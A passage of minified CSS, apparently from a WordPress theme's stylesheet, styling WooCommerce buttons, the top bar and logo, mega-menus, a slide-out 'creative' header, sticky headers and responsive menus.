button.button.alt:disabled[disabled],.button-default button.button.alt:disabled[disabled]:hover,.button-default input.button.alt.disabled,.button-default input.button.alt.disabled:hover,.button-default input.button.alt:disabled,.button-default input.button.alt:disabled:hover,.button-default input.button.alt:disabled[disabled],.button-default input.button.alt:disabled[disabled]:hover,.button-default #respond input#submit.alt,.button-default a.button.alt,.button-default button.button.alt,.button-default input.button.alt,.button-default #respond input#submit.alt:hover,.button-default a.button.alt:hover,.button-default button.button.alt:hover,.button-default input.button.alt:hover,.button-flat #respond input#submit.alt.disabled,.button-flat #respond input#submit.alt.disabled:hover,.button-flat #respond input#submit.alt:disabled,.button-flat #respond input#submit.alt:disabled:hover,.button-flat #respond input#submit.alt:disabled[disabled],.button-flat #respond input#submit.alt:disabled[disabled]:hover,.button-flat a.button.alt.disabled,.button-flat a.button.alt.disabled:hover,.button-flat a.button.alt:disabled,.button-flat a.button.alt:disabled:hover,.button-flat a.button.alt:disabled[disabled],.button-flat a.button.alt:disabled[disabled]:hover,.button-flat button.button.alt.disabled,.button-flat button.button.alt.disabled:hover,.button-flat button.button.alt:disabled,.button-flat button.button.alt:disabled:hover,.button-flat button.button.alt:disabled[disabled],.button-flat button.button.alt:disabled[disabled]:hover,.button-flat input.button.alt.disabled,.button-flat input.button.alt.disabled:hover,.button-flat input.button.alt:disabled,.button-flat input.button.alt:disabled:hover,.button-flat input.button.alt:disabled[disabled],.button-flat input.button.alt:disabled[disabled]:hover,.button-flat #respond input#submit.alt,.button-flat a.button.alt,.button-flat button.button.alt,.button-flat input.button.alt,.button-flat #respond input#submit.alt:hover,.button-flat a.button.alt:hover,.button-flat button.button.alt:hover,.button-flat input.button.alt:hover,.button-round #respond input#submit.alt.disabled,.button-round #respond input#submit.alt.disabled:hover,.button-round #respond input#submit.alt:disabled,.button-round #respond input#submit.alt:disabled:hover,.button-round #respond input#submit.alt:disabled[disabled],.button-round #respond input#submit.alt:disabled[disabled]:hover,.button-round a.button.alt.disabled,.button-round a.button.alt.disabled:hover,.button-round a.button.alt:disabled,.button-round a.button.alt:disabled:hover,.button-round a.button.alt:disabled[disabled],.button-round a.button.alt:disabled[disabled]:hover,.button-round button.button.alt.disabled,.button-round button.button.alt.disabled:hover,.button-round button.button.alt:disabled,.button-round button.button.alt:disabled:hover,.button-round button.button.alt:disabled[disabled],.button-round button.button.alt:disabled[disabled]:hover,.button-round input.button.alt.disabled,.button-round input.button.alt.disabled:hover,.button-round input.button.alt:disabled,.button-round input.button.alt:disabled:hover,.button-round input.button.alt:disabled[disabled],.button-round input.button.alt:disabled[disabled]:hover,.button-round #respond input#submit.alt,.button-round a.button.alt,.button-round button.button.alt,.button-round input.button.alt,.button-round #respond input#submit.alt:hover,.button-round a.button.alt:hover,.button-round button.button.alt:hover,.button-round input.button.alt:hover{background-color:#52eac8;color:#ffffff}.button-stroke.woocommerce a.button:not(.default),.button-stroke .woocommerce a.button:not(.default),.button-stroke #respond input#submit.alt.disabled,.button-stroke #respond input#submit.alt.disabled:hover,.button-stroke #respond input#submit.alt:disabled,.button-stroke #respond input#submit.alt:disabled:hover,.button-stroke #respond input#submit.alt:disabled[disabled],.button-stroke #respond input#submit.alt:disabled[disabled]:hover,.button-stroke a.button.alt.disabled,.button-stroke a.button.alt.disabled:hover,.button-stroke a.button.alt:disabled,.button-stroke a.button.alt:disabled:hover,.button-stroke a.button.alt:disabled[disabled],.button-stroke a.button.alt:disabled[disabled]:hover,.button-stroke button.button.alt.disabled,.button-stroke button.button.alt.disabled:hover,.button-stroke button.button.alt:disabled,.button-stroke button.button.alt:disabled:hover,.button-stroke button.button.alt:disabled[disabled],.button-stroke button.button.alt:disabled[disabled]:hover,.button-stroke input.button.alt.disabled,.button-stroke input.button.alt.disabled:hover,.button-stroke input.button.alt:disabled,.button-stroke input.button.alt:disabled:hover,.button-stroke input.button.alt:disabled[disabled],.button-stroke input.button.alt:disabled[disabled]:hover,.button-stroke #respond input#submit.alt,.button-stroke a.button.alt,.button-stroke button.button.alt,.button-stroke input.button.alt{border-color:#52eac8;background:none;color:#52eac8}.button-stroke.woocommerce a.button:not(.default):hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke #respond input#submit.alt:hover,.button-stroke a.button.alt:hover,.button-stroke button.button.alt:hover,.button-stroke input.button.alt:hover,.button-stroke a.action_button:hover{background-color:#52eac8;color:#ffffff}.action_button,.action_button:hover{background-color:#0089f7;color:#ffffff}.button-stroke a.action_button{border-color:#0089f7}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom.woocommerce .button,.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom button.button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}body.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}body .button-custom .button_theme,body.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,body.button-custom.woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}body .button-custom .button_theme:hover,body.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,body.button-custom.woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}body.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom #respond input#submit.alt.disabled,.button-custom #respond input#submit.alt.disabled:hover,.button-custom #respond input#submit.alt:disabled,.button-custom #respond input#submit.alt:disabled:hover,.button-custom #respond input#submit.alt:disabled[disabled],.button-custom #respond input#submit.alt:disabled[disabled]:hover,.button-custom a.button.alt.disabled,.button-custom a.button.alt.disabled:hover,.button-custom a.button.alt:disabled,.button-custom a.button.alt:disabled:hover,.button-custom a.button.alt:disabled[disabled],.button-custom a.button.alt:disabled[disabled]:hover,.button-custom button.button.alt.disabled,.button-custom button.button.alt.disabled:hover,.button-custom button.button.alt:disabled,.button-custom button.button.alt:disabled:hover,.button-custom button.button.alt:disabled[disabled],.button-custom button.button.alt:disabled[disabled]:hover,.button-custom input.button.alt.disabled,.button-custom input.button.alt.disabled:hover,.button-custom input.button.alt:disabled,.button-custom input.button.alt:disabled:hover,.button-custom input.button.alt:disabled[disabled],.button-custom input.button.alt:disabled[disabled]:hover,.button-custom #respond input#submit.alt,.button-custom a.button.alt,.button-custom button.button.alt,.button-custom input.button.alt{line-height:14px;padding:12px 20px 12px 20px;color:#ffffff;background-color:#0095eb;font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0px;border-width:0px;border-radius:0px}.button-custom #respond input#submit.alt:hover,.button-custom a.button.alt:hover,.button-custom button.button.alt:hover,.button-custom input.button.alt:hover,.button-custom a.action_button:hover{color:#ffffff;background-color:#007cc3}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:30px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:120px}#Top_bar .menu > li > a{padding:30px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:35px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:120px}.header-fixed #Top_bar .menu > li > a{padding:45px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-width:0 0 3px 0;box-shadow:unset;resize:none}.select2-container--default .select2-selection--single,.select2-dropdown,.select2-container--default.select2-container--open .select2-selection--single{border-width:0 0 3px 0}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar 